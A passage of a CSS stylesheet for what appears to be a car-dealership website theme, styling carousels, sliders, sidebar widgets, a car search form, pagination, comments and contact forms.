    width: 700px;
    float: left;
    padding-top: 13px;
}
.wrapper_4 .left {
    float: left;
    padding-top: 13px;
}
.wrapper_2 .right,
.wrapper_3 .right {
    width: 220px;
    float: left;
    padding: 0 0 0 20px;
}
.main_wrapper {
    position: relative;
}
.markered {
    background: url(../images/marker_3.gif) no-repeat right 6px;
    padding-right: 17px;
}
.grey_area {
    background: #F8F8F8;
    line-height: 18px;
    padding: 7px 15px 8px 15px;
}
.spaced {
    letter-spacing: 0.5px;
}
.mb1 {
    padding-bottom: 40px;
}
img.alignright {
    float: right;
    margin-left: 29px;
    margin-bottom: 20px;
}
img.alignleft {
    float: left;
    margin-right: 29px;
    margin-bottom: 20px;
}
img.aligncenter {
    display: block;
    margin-left: auto;
    margin-right: auto;
}
.alignright {
    float: right;
    margin-left: 29px;
    margin-bottom: 16px;
}
.alignleft {
    float: left;
    margin-right: 29px;
    margin-bottom: 16px;
}
.aligncenter {
    display: block;
    margin-left: auto;
    margin-right: auto
}
.chb_devider {
    display: none;
}
.widget_divider {
    display: none;
}
/*
================================================================================
|                                     RECENT                                   |
================================================================================
*/
.recent {
    padding: 0 0 32px 0;
    position: relative;
}
.recent .bx-wrapper {
    position: relative;
}
.recent_carousel,
.recent_cars {
    width: 100%;
    position: relative;
}
.recent_cars .all {
    background: url(../images/buttons/button_10.png) no-repeat 0 0;
    border: 0;
    border-radius: 0;
    color: #FFFFFF;
    display: block;
    font-family: 'PTSansBold', Arial, sans-serif;
    height: 32px;
    font-size: 11px;
    text-align: center;
    cursor: pointer;
    line-height: 28px;
    margin: 3px 0 0px;
    padding: 0px 0px 0;
    width: 96px;
    text-transform: uppercase;
    text-shadow: 0 -1px 0 #000000;
    text-decoration: none;
}
.recent_cars {
    padding-bottom: 20px;
}
.recent_cars ul {
    overflow: hidden;
}
.recent_carousel .slide,
.recent_cars ul li {
    float: left;
    margin-right: 20px;
    position: relative;
    width: 220px;
    border: 0;
    background: none;
    padding: 0;
    height: 164px;
}
.recent_cars ul li {
    margin-bottom: 20px;
}
.recent_cars ul li.last {
    margin-right: 0;
}
.recent_carousel .slide a,
.recent_cars ul li a {
    cursor: pointer;
    width: 100%;
    height: 100%;
}
.recent_carousel .slide .description,
.recent_cars ul li .description {
    position: absolute;
    bottom: 0;
    left: 0;
    width: 187px;
    height: 145px;
    padding: 9px 14px 10px 19px;
    font-family: 'PTSansRegular';
    font-size: 13px;
    line-height: 21px;
    color: #FFFFFF;
    overflow: hidden;
    z-index: 2;
    opacity: 0;
    background: url(../images/recent_description.png) repeat 0 0;
}
.recent_carousel .slide:hover .description,
.recent_cars ul li:hover .description {
    transition-property: opacity;
    transition-duration: 0.2s;
    opacity: 1;
}
.recent_carousel .slide img,
.recent_cars ul li img {
    position: absolute;
    top: 0;
    left: 0;
    z-index: 1;
    width: 220px;
}
.recent_carousel .slide .title,
.recent_cars ul li .title {
    position: absolute;
    bottom: 0;
    left: 0;
    width: 187px;
    padding: 7px 14px 10px 19px;
    font-family: 'PTSansBold';
    font-size: 13px;
    line-height: 20px;
    color: #FFFFFF;
    overflow: hidden;
    z-index: 3;
    background: url(../images/recent_title.png) repeat 0 0;
}
.recent_carousel .slide .title span.price,
.recent_cars ul li .title .price {
    float: right;
    letter-spacing: 1px;
    color: #FFB01F;
}
.recent_cars .slide .title span.price {
    float: right;
    letter-spacing: 0.5px;
    text-shadow: 0 0 0 #FFB01F;
    color: #FFB01F;
    font-weight: normal;
    font-family: 'PTSansRegular', Arial, sans-serif;
}
.recent .bx-controls {
    position: absolute;
    z-index: 100;
    right: 0;
    top: -49px;
}
.bx-controls .bx-prev,
.bx-controls .bx-next {
    width: 15px;
    height: 15px;
    cursor: pointer;
    background-image: url(../images/carousel_navi.jpg);
    background-repeat: no-repeat;
    background-position: 0 0;
    display: inline-block;
    overflow: hidden;
    text-indent: -999px;
    margin: 0 0 0 1px;
}
.bx-controls .bx-next {
    background-position: -15px 0;
}
.bx-controls .bx-prev.disable {
    background-position: 0 -15px;
}
.bx-controls .bx-next.disable {
    background-position: -15px -15px;
}
/************** bxslider ****************/
.bx-controls .bx-prev.disable,
.bx-controls .bx-next.disable {
    background-position: 0 0px;
    display: none;
}
.bx-controls .bx-prev {
    margin: 0px;
    background-image: url(../images/prev.jpg);
    width: 32px;
    height: 32px;
}
.bx-controls .bx-next {
    background-position: 0;
}
.bx-controls .bx-next {
    float: right;
    background-image: url(../images/next.jpg);
    width: 32px;
    height: 32px;
}
.bx-controls .bx-next button,.bx-controls .bx-prev button {display:initial !important;}
.car_image_wrapper .bx-wrapper .bx-controls {
    position: absolute;
    top: 50%;
    z-index: 1;
    width: 100%;
}
.car_image_wrapper .bx-wrapper {
    position: relative;
}

/************** bxslider ****************/  

.stm-button, input[type="submit"], button, .button, .load-more-btn {background-color: #6c98e1;background-image:none ;}
/*
================================================================================
|                                     CUSTOM                                   |
================================================================================
*/
.catalog_list .price-top {
    position: absolute;
    z-index: 10;
    background: #faa218;
    right: 0;
    padding: 4px;
    color: #fff;
    border-radius: 0px 0px 0px 4px;
}
/*
================================================================================
|                                     WIDGETS                                   |
================================================================================
*/
.sidebar {
    float: left;
    width: 240px;
    padding-bottom: 20px;
}
.sidebar .widget {
    border: 1px solid #D9DDE3;
    padding: 12px 19px 15px;
    margin-bottom: 20px;
}
.sidebar .widget.grey {
    border: 1px solid #EBEBEB;
    padding: 11px 19px 24px;
    margin-bottom: 20px;
    background: #F8F8F8;
}
.sidebar .widget.grey h2 {
    border-bottom: 0;
    margin-bottom: 0px;
    padding-bottom: 5px;
}
.sidebar .widget.tags_widget {
    padding-bottom: 9px;
}
.sidebar .widget h2 {
    margin-bottom: 8px;
}
.sidebar .widget.contacts_widget {
    padding-bottom: 2px;
}
.sidebar .widget.contacts_widget h2 {
    margin-bottom: 17px;
}
.sidebar .widget.schedule_widget li {
    overflow: hidden;
    padding-left: 0;
    background: none;
}
.sidebar .widget.schedule_widget li span {
    float: right;
    letter-spacing: 0.5px;
}
.sidebar .widget .post {
    padding: 6px 0 0;
}
.sidebar .widget p {
    color: #798FA1;
    line-height: 20px;
    padding: 0 0 10px 0;
}
.sidebar .widget.grey p {
    color: #607586;
    padding-bottom: 9px;
}
.sidebar .widget .thumb_box {
    padding: 12px 0 8px;
}
.sidebar .widget .thumb {
    width: 200px;
    display: block;
}
.sidebar .widget .thumb img {
    width: 198px;
    border: 1px solid #D9DDE3;
}
.sidebar .widget ul.twitter_feed li {
    background: url(../images/twitter_logo.png) no-repeat 0 11px;
    line-height: 20px;
    border: 0;
    color: #798FA1;
    padding: 6px 0 8px 31px;
}
.sidebar .widget ul.twitter_feed li.last {
    padding-bottom: 0;
}
.sidebar .widget ul.twitter_feed li a {
    color: #F99F15;
}
.sidebar .widget ul.tags {
    padding: 12px 0 0;
    overflow: hidden;
}
.sidebar .widget ul.tags li {
    float: left;
    border: 0;
    background: none;
    padding: 0;
    height: 31px;
    overflow: hidden;
    margin: 0 10px 10px 0;
}
.sidebar .widget ul.tags li.last {
    margin-right: 0;
}
.sidebar .widget ul.tags li a {
    height: 31px;
    display: block;
    background: url(../images/tags_bg.png) no-repeat 0 0;
    line-height: 30px;
    padding: 0 10px 0 13px;
    border-right: 1px solid #ECEEF1;
    border-radius: 0 5px 5px 0;
    text-decoration: none;
}
.sidebar .widget ul.tags li a:hover,
.sidebar .widget ul.tags li.active a {
    background-position: 0 -31px;
    color: #FFFFFF;
    border: 0;
    padding-right: 11px;
}
.sidebar .widget .accordion {
    padding: 12px 0 0 0;
}
.sidebar .widget .accordion .acc_box {
    background: url(../images/accordion_close.png) no-repeat 0 0;
    padding: 3px 0 12px 37px;
    border-bottom: 1px solid #E8EAED;
    min-height: 24px;
    margin-bottom: 14px;
}
.sidebar .widget .accordion .acc_box.last {
    border: 0;
    margin: 0;
    padding-bottom: 8px;
}
.sidebar .widget .accordion .acc_box.active {
    background-image: url(../images/accordion_open.png);
}
.sidebar .widget .accordion .acc_box h4 {
    font-weight: normal;
    font-family: 'PTSansRegular';
    font-size: 13px;
    color: #607586;
    padding: 0;
    cursor: pointer;
    line-height: 20px;
}
.sidebar .widget .accordion .acc_box.active h4 {
    color: #F99F15;
}
.sidebar .widget .accordion .acc_box div {
    font-weight: normal;
    font-family: 'PTSansRegular';
    font-size: 13px;
    color: #607586;
    padding: 0;
    display: none;
    line-height: 20px;
}
.sidebar .widget .accordion .acc_box p {
    padding: 0;
}
.sidebar .tabs_widget {
    margin-bottom: 20px;
    padding-bottom: 0;
}
.sidebar .tabs_widget .box {
    display: none;
    background: #F8F8F8;
    border: 1px solid #D9DDE3;
    padding: 19px 15px 19px 19px;
}
.sidebar .tabs_widget .box.visible {
    display: block;
}
.sidebar .tabs_widget .tab_post {
    overflow: hidden;
    padding-bottom: 20px;
}
.sidebar .tabs_widget .tab_post.last {
    padding-bottom: 0;
}
.sidebar .tabs_widget .tab_post .thumb {
    width: 57px;
    display: block;
    float: left;
    margin-right: 14px;
}
.sidebar .tabs_widget .tab_post .desc {
    width: 133px;
    float: left;
    padding: 2px 0 0 0;
}
.sidebar .tabs_widget .tab_post .desc a {
    line-height: 20px;
}
/*
================================================================================
|                               BREADCRUMBS                                   |
================================================================================
*/
.breadcrumbs {
    padding: 0 0 26px;
}
.breadcrumbs,
.breadcrumbs a {
    line-height: 20px;
    font-size: 13px;
    color: #607586;
    text-decoration: none;
}
.breadcrumbs a:hover {
    text-decoration: underline;
}
.breadcrumbs img {
    margin: 0 4px 2px 4px;
}
/*
================================================================================
|                                     SLIDER                                   |
================================================================================
*/
.slider {
    position: relative;
}
.slider .sliderContent {
    position: relative;
    overflow: hidden;
}
.slider .sliderContent .item {
    position: absolute;
    top: 0;
    left: 0;
}
.slider .slide img {
    position: relative;
    z-index: 1;
    top: 0;
    left: 0;
}
.slider .slide .description {
    position: absolute;
    bottom: 0;
    left: 0;
    background: url(../images/bg_slider_content.png) repeat 0 0;
    min-height: 50px;
    z-index: 2;
}
.slider .slide .description h2 {
    font-family: 'PTSansBold', Arial, sans-serif;
    font-weight: bold;
    color: #FFFFFF;
    font-size: 21px;
    max-width: 440px;
    line-height: 28px;
    padding: 0 20px 3px;
    border: 0;
    margin: 0;
    overflow: hidden;
    white-space: nowrap;
}
.slider .slide .description p {
    font-size: 12px;
    color: #A9B5BD;
    line-height: 18px;
    padding: 0 20px;
    overflow: hidden;
    max-width: 440px;
    white-space: nowrap;
}
.slider .slide .description p span {
    padding: 0 16px 0 0
}
.slider .slide .description .price {
    color: #FFB01F;
    line-height: 28px;
    font-size: 21px;
    text-shadow: 0 -1px 0 #000003;
    font-family: Arial, sans-serif;
    position: absolute;
    top: 14px;
    font-weight: bold;
}
.home_slider .bx-controls,
.page_slider .bx-controls {
    position: absolute;
    bottom: 21px;
    z-index: 10;
}
.home_slider .bx-pager .bx-pager-item,
.page_slider .bx-pager .bx-pager-item {
    display: inline-block;
}
.home_slider .bx-pager .bx-pager-item a.bx-pager-link,
.page_slider .bx-pager .bx-pager-item a.bx-pager-link {
    display: inline-block;
    width: 12px;
    height: 12px;
    text-indent: 9999px;
    overflow: hidden;
    background: url(../images/slider_bullet.png) no-repeat 2px 2px;
    margin: 0 0 0 8px;
}
.home_slider .bx-pager .bx-pager-item a.bx-pager-link.active,
.page_slider .bx-pager .bx-pager-item a.bx-pager-link.active {
    background: url(../images/slider_bullet_active.png) no-repeat 0px 0px;
}
.home_slider {
    position: relative;
}
.home_slider .slider {
    width: 620px;
    height: 425px;
}
.home_slider .slider .slide {
    width: 620px;
    height: 425px;
}
.home_slider .slider .slide img {
    width: 620px;
    height: 425px;
}
.home_slider .slider .slide .description {
    width: 100%;
    padding: 13px 0 20px;
}
.home_slider .slider .slide .description .price {
    right: 20px;
}
.home_slider .bx-controls {
    right: 21px;
}
.page_slider {
    margin-bottom: 7px;
    position: relative;
}
.page_slider .slider {
    width: 940px;
    height: 425px;
}
.page_slider .slider .slide {
    width: 940px;
    height: 425px;
}
.page_slider .slider .slide img {
    width: 940px;
    height: 425px;
}
.page_slider .slider .slide .description {
    width: 100%;
    padding: 13px 0px 20px 0px;
}
.page_slider .slider .slide .description .price {
    right: 340px;
}
.page_slider .bx-controls {
    right: 341px;
}
.bx-viewport {
    height: auto!important;
}


.top_header {padding: 2px 20px;background: #000;}
.top_header .top_header_left{    display: inline-block; width: 45%;}
.top_header .top_header_right {display: inline-block;}
.top_header .top_header_left span,.top_header .top_header_right span{color:#fff;margin: 0 9px;font-size: 12px;}
.top_header .top_header_left span a,.top_header .top_header_right span a{color:#fff;font-size: 12px;}

/*
================================================================================
|                                     BANNERS                                   |
================================================================================
*/
.banner {
    margin-bottom: 20px;
}
.banners {
    overflow: hidden;
    padding-bottom: 25px;
}
.main_banner {
    overflow: hidden;
    color: #FFFFFF;
    padding: 18px 15px 25px 18px;
}
.banner_1 {
    background: url(../images/banners/bg_banner_1.jpg) repeat-x 0 0 #0C1C30;
    border: 1px solid #0C1C30;
    width: 425px;
    float: left;
}
.banner_2 {
    background: url(../images/banners/bg_banner_2.jpg) repeat-x 0 0 #F09000;
    border: 1px solid #DA8500;
    float: right;
    width: 425px;
    overflow: hidden;
}
.main_banner .text_wrapper {
    padding: 0 0 0px 67px;
    width: 268px;
    float: left;
}
.main_banner.banner_1 .text_wrapper {
    background: url(../images/banners/banner_img_1.png) no-repeat 0 4px;
}
.main_banner.banner_2 .text_wrapper {
    background: url(../images/banners/banner_img_2.png) no-repeat 9px 2px;
}
.main_banner p.title {
    font-size: 30px;
    line-height: 36px;
    padding: 0;
}
.main_banner p.desc {
    font-size: 11px;
    line-height: 18px;
    padding: 0;
}
.main_banner a {
    display: block;
    float: left;
    width: 81px;
    height: 34px;
    background: url(../images/buttons/button_3.png) no-repeat 0 0;
    font-family: 'PTSansBold', Arial, sans-serif;
    font-size: 13px;
    text-transform: uppercase;
    text-align: center;
    text-decoration: none;
    color: #3B424A;
    line-height: 20px;
    padding: 9px 0 0;
    margin: 12px 0 0;
}
/*
================================================================================
|                                     SEARCH AUTO                              |
================================================================================
*/
.search_auto {
    width: 260px;
    border: 1px solid #EBEBEB;
    padding: 11px 19px 13px;
    background: #F8F8F8;
}
.catalog_sidebar .search_auto {
    width: 100%;
    margin-bottom: 20px;
}
.search_auto h3 {
    padding: 0 0 12px 0;
    float: left;
}
.catalog_sidebar .search_auto h3 {
    float: none;
}
.search_auto .categories {
    float: right;
    padding: 11px 0 0 0;
}
.catalog_sidebar .search_auto .categories {
    float: none;
    padding: 1px 0 9px 0;
}
.search_auto .categories input {
    display: none;
}
.search_auto .categories label {
    position: relative;
    width: 25px;
    height: 13px;
    display: inline-block;
    cursor: pointer;
    margin: 0 0 0 7px;
}
.catalog_sidebar .search_auto .categories label {
    margin: 0 7px 0 10px;
}
.search_auto .categories label:after {
    width: 25px;
    cursor: pointer;
    height: 13px;
    position: absolute;
    top: 0;
    left: 0;
    z-index: 1000;
    display: inline-block;
    content: '';
}
.search_auto .categories input#search_radio_1 + label:after {
    background: url(../images/search_auto_icons/search_radio_1.png) no-repeat 0 0;
}
.search_auto .categories input#search_radio_2 + label:after {
    background: url(../images/search_auto_icons/search_radio_2.png) no-repeat 0 0;
}
.search_auto .categories input#search_radio_3 + label:after {
    background: url(../images/search_auto_icons/search_radio_3.png) no-repeat 0 0;
}
.search_auto .categories input#search_radio_4 + label:after {
    background: url(../images/search_auto_icons/search_radio_4.png) no-repeat 0 0;
}
.search_auto .categories input#search_radio_1:checked + label:after {
    background: url(../images/search_auto_icons/search_radio_active_1.png) no-repeat 0 0;
}
.search_auto .categories input#search_radio_2:checked + label:after {
    background: url(../images/search_auto_icons/search_radio_active_2.png) no-repeat 0 0;
}
.search_auto .categories input#search_radio_3:checked + label:after {
    background: url(../images/search_auto_icons/search_radio_active_3.png) no-repeat 0 0;
}
.search_auto .categories input#search_radio_4:checked + label:after {
    background: url(../images/search_auto_icons/search_radio_active_4.png) no-repeat 0 0;
}
.search_auto .select_box_1 {
    width: 260px;
    padding: 0 0 8px 0;
}
.catalog_sidebar .search_auto .select_box_1 {
    width: 100%;
}
.search_auto .select_box_2 {
    width: 260px;
    padding: 0 0 8px 0;
}
.catalog_sidebar .search_auto .select_box_2 {
    width: 100%;
}
.search_auto .select_box_2 .custom-select {
    float: left;
    width: 125px;
}
.catalog_sidebar .search_auto .select_box_2 .custom-select {
    float: left;
    width: 102px;
}
.search_auto .select_box_2 .custom-select:first-child {
    margin-right: 10px;
}
.search_auto label {
    font-size: 13px;
    display: block;
    line-height: 18px;
    padding: 0 0 3px 0;
}
.search_auto label strong {
    color: #293848;
}
.search_auto label.check_label {
    display: inline;
    vertical-align: top;
    color: #798FA1;
    line-height: 20px;
    font-size: 13px;
}
.search_auto .chb_wrapper {
    float: left;
    padding: 25px 0 0 0;
}
.catalog_sidebar .search_auto .chb_wrapper {
    float: none;
    padding: 0px 0 0 0;
}
.search_auto .chb_wrapper input {
    margin: 4px 2px 0 0;
    vertical-align: top;
}
.search_auto .btn_search {
    width: 104px;
    height: 46px;
    background: url(../images/buttons/button_2.png) no-repeat 0 0;
    border: 0;
    box-shadow:none;
    cursor: pointer;
    border-radius: 4px;
    float: right;
    font-family: 'PTSansBold';
    color: #FFFFFF;
    text-shadow: 0 -1px 0 #050A0F;
    text-transform: uppercase;
    font-size: 14px;
    margin: 13px 0 0 0;
    padding: 0 0 7px 0;
}
.search_auto .btn_clear {
    width: 104px;
    height: 46px;
    background: url(../images/buttons/button_2.png) no-repeat 0 0;
    border: 0;
    cursor: pointer;
    border-radius: 4px;
    float: right;
    font-family: 'PTSansBold';
    color: #FFFFFF;
    text-shadow: 0 -1px 0 #050A0F;
    text-transform: uppercase;
    font-size: 14px;
    margin: 16px 0 0 0;
    padding: 0 0 7px 0;
}
.gn-button-class {
    width: 104px;
    height: 46px;
    background: url(../images/buttons/button_2.png) no-repeat 0 0;
    border: 0;
    cursor: pointer;
    border-radius: 4px;
    font-family: 'PTSansBold';
    color: #FFFFFF;
    text-shadow: 0 -1px 0 #050A0F;
    text-transform: uppercase;
    font-size: 14px;
    margin: 13px 0 0 0;
    padding: 0 0 7px 0;
}
.catalog_sidebar .search_auto .btn_search {
    float: none;
    margin: 16px 0 1px 0;
    padding: 0 0 9px 0;
    display: inline-block;
}
/*
================================================================================
|                                PAGINATION                                   |
================================================================================
*/
.pagination {
    float: right;
}
.top_catalog_box .pagination {
    margin-top: 0px;
    margin-bottom: 5px;
}
.pagination ul {
    overflow: hidden;
}
.pagination ul li {
    float: left;
    color: #607586;
    text-shadow: 1px 0 0 #607586;
    letter-spacing: 1px;
    border: 0;
    background: none;
    padding: 0 0 0 2px;
}
.pagination ul li.space {
    padding: 5px 8px 0 11px;
}
.pagination ul li.next {
    padding: 0 0 0 15px;
}
.pagination ul li a {
    display: block;
    width: 29px;
    height: 29px;
    /*background: url(../images/pagination.png) no-repeat 0 0; */
    background: #e8e7e8;
    color: #607586;
    font-size: 13px;
    line-height: 28px;
    text-shadow: 0 1px 0 #FFFFFF;
    text-align: center;
    text-decoration: none;
}
.pagination ul li a:hover,
.pagination ul li.active a {
    background: #24323f;
    color: #FFFFFF;
    text-shadow: none;
}
.pagination ul li.next a {
    background: none;
    width: 6px;
    padding: 9px 0 0;
    height: 20px;
}
/*
================================================================================
|                               COMMENTS                                       |
================================================================================
*/
.comments {
    padding: 4px 0 3px 0;
}
.comments ul {
    padding: 4px 0 0 0;
}
.comments ul li {
    background: none;
    padding: 0 0 0px 0;
    border-bottom: 1px solid #E8EAED;
}
.comments ul li.last {
    border: 0;
}
.comments ul li ul,
.comments ul li ul li ul {
    padding: 0px 0 0 0;
}
.comments ul li ul li {
    background: none;
    margin: 0px 0 0 0;
    padding: 0px 0 0px 0;
    border-top: 1px solid #E8EAED;
    border-bottom: 0;
}
.comments ul li ul li ul li {
    background: none;
    padding: 0px 0 0px 0;
    border-top: 1px solid #E8EAED;
    border-bottom: 0;
}
.comments ul li img {
    float: left;
    width: 61px;
    margin: 6px 19px 0 0;
}
.comments ul li .wrapper {
    padding: 24px 0 25px 0;
}
.comments ul li.first > .wrapper {
    padding: 0px 0 25px 0;
}
.comments ul li ul li .wrapper {
    padding: 24px 0 25px 81px;
}
.comments ul li ul li ul li .wrapper {
    padding: 24px 0 25px 162px;
}
.comments ul li .comment_data {
    padding: 0 0 0 80px;
}
.comment_author {
    overflow: hidden;
}
.comments ul li .comment_data .author {
    font-weight: bold;
    color: #293848;
    line-height: 20px;
    font-family: 'PTSansBold', Arial, sans-serif;
    float: left;
    padding: 0 10px 4px 0;
}
.comments ul li .comment_data .date {
    font-style: italic;
    color: #798FA1;
    line-height: 20px;
    font-family: 'PTSansItalic', Arial, sans-serif;
    font-size: 11px;
    float: left;
}
.comments ul li .comment_data .comment {
    line-height: 20px;
}
.comments ul li .reply {
    background: url(../images/reply.png) no-repeat 0 2px;
    padding: 0 0 0 19px;
    float: right;
    line-height: 20px;
}
.comment_form {
    padding-bottom: 40px;
}
.comment_form h2 {
    margin-bottom: 15px;
}
.comment_form .fld_box {
    width: 193px;
    float: left;
}
.comment_form .fld_box.center {
    padding: 0 41px 0 40px;
}
.comment_form label {
    font-weight: bold;
    font-family: 'PTSansBold', Arial, sans-serif;
    color: #293484;
    display: block;
    padding-left: 1px;
    line-height: 18px;
    padding-bottom: 3px;
}
.comment_form input {
    background: #FFFFFF;
    border: 1px solid #D1D5DC;
    border-radius: 3px;
    box-shadow: none;
    color: #888888;
    display: block;
    font-family: 'PTSansRegular', Arial, sans-serif;
    height: 28px;
    line-height: 28px;
    margin: 0 0 8px;
    padding: 1px 10px 0;
    vertical-align: top;
    font-size: 13px;
    width: 171px;
}
.comment_form textarea {
    background: #FFFFFF;
    border: 1px solid #D1D5DC;
    border-radius: 3px;
    box-shadow: none;
    color: #888888;
    display: block;
    font-family: 'PTSansRegular', Arial, sans-serif;
    height: 100px;
    line-height: 20px;
    margin: 0 0 20px;
    padding: 1px 0px 0 10px;
    vertical-align: top;
    width: 648px;
    font-size: 13px;
    resize: none;
}
.comment_form input.submit { 
    /*background: url(../images/buttons/button_6.png) no-repeat 0 0;*/
    border: 0;
    border-radius: 0;
    color: #FFFFFF;
    display: block;
    font-family: 'PTSansBold', Arial, sans-serif;
    height: 46px;
    font-size: 14px;
    cursor: pointer;
    line-height: 18px;
    margin: 0 0 0px;
    padding: 0px 0px 9px;
    width: 87px;
    text-transform: uppercase;
}
/*
================================================================================
|                              DEALER                                          |
================================================================================
*/
.best_offer {
    width: 660px;
    height: 425px;
    position: relative;
}
.best_offer img {
    width: 660px;
    height: 425px;
    position: relative;
    z-index: 1;
    top: 0;
    left: 0;
}
.best_offer .label {
    height: 47px;
    font-size: 24px;
    z-index: 10;
    position: absolute;
    top: 36px;
    left: 0;
    line-height: 46px;
    color: #FFFFFF;
    padding: 0 19px 0 19px;
    background: url(../images/best_offer_label.jpg) repeat-x 0 0;
}
.best_offer .description {
    position: absolute;
    bottom: 0;
    left: 0;
    background: url(../images/bg_slider_content.png) repeat 0 0;
    width: 620px;
    min-height: 50px;
    z-index: 2;
    padding: 13px 20px 20px;
}
.best_offer .description h2 {
    font-family: 'PTSansBold', Arial, sans-serif;
    font-weight: bold;
    color: #FFFFFF;
    font-size: 21px;
    max-width: 440px;
    line-height: 28px;
    padding-bottom: 3px;
    border: 0;
    margin: 0;
}
.best_offer .description p {
    font-size: 12px;
    color: #A9B5BD;
    line-height: 18px;
}
.best_offer .description p span {
    padding: 0 16px 0 0
}
.best_offer .description .price {
    color: #FFB01F;
    line-height: 28px;
    font-size: 21px;
    text-shadow: 0 -1px 0 #000003;
    font-family: Arial, sans-serif;
    position: absolute;
    top: 14px;
    font-weight: bold;
    right: 20px;
}
.offers {
    padding: 20px 0 17px 0;
    overflow: hidden;
    border-bottom: 1px solid #D1D5DC;
}
.offers .count {
    line-height: 20px;
    float: left;
    padding: 4px 0 0 0;
}
.offers .count strong {
    color: #293848;
}
.offers .all {
    background: url(../images/buttons/button_8.png) no-repeat 0 0;
    border: 0;
    border-radius: 0;
    color: #FFFFFF;
    display: block;
    font-family: 'PTSansBold', Arial, sans-serif;
    height: 33px;
    font-size: 11px;
    text-align: center;
    cursor: pointer;
    line-height: 28px;
    margin: 0 0 0px;
    padding: 0px 0px 0;
    width: 120px;
    float: right;
    text-transform: uppercase;
    text-shadow: 0 -1px 0 #000000;
    text-decoration: none;
}
.dealer_catalog li .catalog_desc {
    padding: 0 0 0 0px;
    width: 471px;
    float: left;
}
.dealer_bottom {
    padding: 30px 0 40px;
}
/*
================================================================================
|                              CUSTOM SELECT                                   |
================================================================================
*/
.custom-select {
    position: relative;
    width: auto;
}
.custom-select select {
    display: block;
    width: 100%;
    border: 1px solid #D1D5DC;
    border-radius: 3px;
    background: #FFFFFF;
    display: block;
    color: #798FA1;
    font-size: 13px;
    height: 28px;
    line-height: 28px;
    font-family: 'PTSansRegular', Arial, sans-serif;
    padding: 1px 0 0 11px;
    box-shadow: 0 1px 0 0 #FFFFFF;
    opacity:1;
    visibility:visible;
    
    /* width: auto; */
    /* background: url(../images/select_marker.gif) no-repeat right 13px #FFFFFF; */
}
.custom-select .custom-text {
    border: 1px solid #D1D5DC;
    border-radius: 3px;
    background: #FFFFFF;
    display: block;
    color: #798FA1;
    font-size: 13px;
    height: 28px;
    line-height: 28px;
    font-family: 'PTSansRegular', Arial, sans-serif;
    padding: 1px 0 0 11px;
    box-shadow: 0 1px 0 0 #FFFFFF;
    width: auto;
    background: url(../images/select_marker.gif) no-repeat right 13px #FFFFFF;
}
.select-list {
    border: 1px solid #D1D5DC;
    z-index: 100;
    border-radius: 3px;
    background: #FFFFFF;
    display: block;
    color: #798FA1;
    font-size: 13px;
    top: 31px;
    line-height: 28px;
    font-family: 'PTSansRegular', Arial, sans-serif;
    padding: 0px 0 0 0px;
    width: 100%;
    position: absolute;
}
.custom-scroll {
    overflow: hidden;
}
.select-scroll {
    background-color: #D1D5DC;
    border-radius: 0px 2px 2px 0px;
    width: 12px;
}
.select-scroll {
    position: absolute;
    right: 0px;
    top: 0px;
    z-index: 2;
}
.maxlength .scroll-drag:after {
    content: "≡";
    display: block;
    font-size: 14px;
    left: 50%;
    margin: -14px 0 0 -4px;
    position: relative;
    top: 50%;
}
.scroll-drag {
    background-color: #293648;
    border-radius: 2px 2px 2px 2px;
    top: 0;
    width: 10px;
}
.scroll-drag {
    cursor: pointer;
    display: block;
    left: 1px;
    position: absolute;
}
.custom-select ul {
    left: 0;
    position: relative;
    top: 0;
    list-style-type: none !important;
    margin: 0 !important;
}
.custom-select ul li {
    padding-left: 10px;
    cursor: pointer;
    border: 0;
    background: none;
    margin: 0;
}
.custom-select ul li.selected,
.custom-select ul li:hover {
    background: #798FA1;
    color: #FFFFFF;
}
.select_box_1 .select-list {
    width: 258px;
}
.select_box_2 .select-list {
    width: 124px;
}
.catalog_sidebar .select_box_1 .select-list,
.car_sidebar .select_box_1 .select-list {
    width: 178px;
}
.catalog_sidebar .select_box_2 .select-list {
    width: 83px;
}
.sell_select .select-list {
    width: 205px;
}
/*
================================================================================
|                                  CONTACTS                                     |
================================================================================
*/
.contacts_box {
    background: #F8F8F8;
    border: 1px solid #EBEBEB;
    padding: 9px 9px 9px 19px;
    overflow: hidden;
    margin: 0 0 33px 0;
}
.contacts_box h3 {
    padding-bottom: 14px;
}
.contacts_box .left {
    width: 220px;
    padding: 3px 20px 0 0;
    float: left;
}
.contacts_box .detail {
    padding: 0 0 20px 37px;
    min-height: 27px;
}
.car_contacts .detail,
.contacts_widget .detail {
    padding: 0 0 15px 37px;
    min-height: 27px;
}
.contacts_box .detail.single_line {
    padding: 8px 0 17px 37px;
}
.car_contacts .detail.single_line,
.contacts_widget .detail.single_line {
    padding: 8px 0 12px 37px;
}
.car_contacts .name.detail.single_line {
    padding-left: 0px
}
.contacts_box .detail,
.contacts_box .detail a,
.car_contacts .detail,
.car_contacts .detail a,
.contacts_widget .detail,
.contacts_widget .detail a {
    color: #607586;
    line-height: 16px;
    text-decoration: none;
}
.contacts_box .detail a:hover,
.car_contacts .detail a:hover,
.contacts_widget .detail a:hover {
    text-decoration: underline;
}
.contacts_box .addr,
.car_contacts .addr,
.contacts_widget .addr {
    background: url(../images/contacts/address_icon.png) no-repeat 0 3px;
}
.contacts_box .phones,
.car_contacts .phones,
.contacts_widget .phones {
    background: url(../images/contacts/phone_icon.png) no-repeat 0 3px;
}
.contacts_box .email,
.car_contacts .email,
.contacts_widget .email {
    background: url(../images/contacts/email_icon.png) no-repeat 0 3px;
}
.contacts_box .web,
.car_contacts .web,
.contacts_widget .web {
    background: url(../images/contacts/web_icon.png) no-repeat 0 3px;
}
.contacts_box .map {
    width: 668px;
    float: left;
    border: 1px solid #FFFFFF;
}
.contact_form {
    padding: 0 0 28px;
}
.contact_form h2 {
    margin-bottom: 15px;
}
.contact_form .fld_box {
    width: 50%;
    float: left;
}
.contact_form .fld_box.center {
    padding: 0 15px;
}
.contact_form label {
    display: block;
    padding-left: 1px;
    line-height: 18px;
    padding-bottom: 3px;
    font-weight: 300;
}
.contact_form input {
    background: #FFFFFF;
    border: 1px solid #D1D5DC;
    border-radius: 3px;
    box-shadow: none;
    color: #888888;
    display: block;
    font-family: 'PTSansRegular', Arial, sans-serif;
    height: 28px;
    line-height: 28px;
    margin: 0 0 8px;
    padding: 1px 10px 0;
    vertical-align: top;
    font-size: 13px;
    width: 265px;
    margin: 0 !important;
}
.clearfix.contact_form_page .contact_form{
    width: 54%;margin-top: 35px;
}
.contact_form select{
padding: 0 21px;
    font-weight: 400;
    color: #888888;
    border: 2px solid #eceff3;
    font-size: 14px;
    outline: none !important;
    margin: 0 18px;
    }
.car_info.contact-wrapper {
